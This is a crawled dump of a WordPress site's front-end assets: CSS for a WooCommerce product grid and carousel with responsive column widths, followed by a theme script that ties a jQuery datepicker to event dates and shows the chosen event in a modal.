.mpc-wc-carousel-products[data-slick-cols="4"] .mpc-wc-product { width: 25%; }

.mpc-navigation--posts { text-align: right; width: 100%; margin: 1em 0; }

.mpc-navigation--posts i { cursor: pointer; padding: .5em 1em; margin-left: 1px; background: #ccc; border-radius: 3px; }

/*----------------------------------------------------------------------------*	GRID PRODUCTS SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-wc-grid-products { -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-wc-grid-products .mpc-wc-product { display: block; float: left; min-width: 150px; }

.mpc-wc-grid-products[data-grid-cols="1"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="1"] .mpc-grid-sizer { width: 100%; }

.mpc-wc-grid-products[data-grid-cols="2"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="2"] .mpc-grid-sizer { width: 50%; }

.mpc-wc-grid-products[data-grid-cols="3"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="3"] .mpc-grid-sizer { width: 33.33%; }

.mpc-wc-grid-products[data-grid-cols="4"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="4"] .mpc-grid-sizer { width: 25%; }

.mpc-wc-grid-products[data-grid-cols="5"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="5"] .mpc-grid-sizer { width: 20%; }

.mpc-template[data-template="mpc-wc-product"] { display: none; }

.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition { -webkit-transition-duration: 0s !important; transition-duration: 0s !important; }

/* Responsive */
@media screen and (min-width: 993px) and (max-width: 1199px) { .mpc-wc-grid-products[data-grid-cols="4"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="4"] .mpc-grid-sizer, .mpc-wc-grid-products[data-grid-cols="5"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="5"] .mpc-grid-sizer { width: 33.33%; } }

@media screen and (min-width: 768px) and (max-width: 992px) { .mpc-wc-grid-products[data-grid-cols="3"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="3"] .mpc-grid-sizer, .mpc-wc-grid-products[data-grid-cols="4"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="4"] .mpc-grid-sizer, .mpc-wc-grid-products[data-grid-cols="5"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="5"] .mpc-grid-sizer { width: 50%; min-width: 50%; } }

@media screen and (max-width: 767px) { .mpc-wc-grid-products[data-grid-cols] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols] .mpc-grid-sizer { width: 100%; } }


--- FILE ---
content_type: application/javascript
request_url: https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1
body_size: 535
content:
 jQuery(document).ready(function(){
	// $(window).scroll(function(){
	// 	if($(this).scrollTop()>100){
	// 		$('body').addClass('fix-nav');
	// 		$('header').addClass('scroll');
	// 	}
	// 	else if($(this).scrollTop()<100){
	// 		$('body').removeClass('fix-nav');
	// 		$('header').removeClass('scroll');
	// 	}
	// });
	$('#datepicker').datepicker({
	    language: 'tg',multidate: true
	});
	var dates = [];
	$('.events-container li').each(function(index){
		dates[index] = new Date($(this).children('h5').text().split('.')[2], $(this).children('h5').text().split('.')[1]-1,$(this).children('h5').text().split('.')[0]);

	});
	$('#datepicker').datepicker('setDates', dates);
	var a = $('#datepicker').datepicker('getFormattedDate');
	$('#datepicker').on('changeDate', function(event) {
		var b = $(this).datepicker('getFormattedDate');
		var d =[];
		$.each(b.split(","),function(index,value){
			d[value] = value;
		});
		$.each(a.split(","),function(index,value){
			if(typeof d[value] !== "undefined" && d[value]){
			}
			else{
				console.log(value);
				$("h5:contains('"+value+"')").each(function(index){
					var gogog = $(this).parent().html();
					$('#ex1 p').html(gogog);
	        		$('#ex1').modal();
	        	});
	        	$('#datepicker').datepicker('setDates', dates);
	        	a=b;
			}
		});
	});
});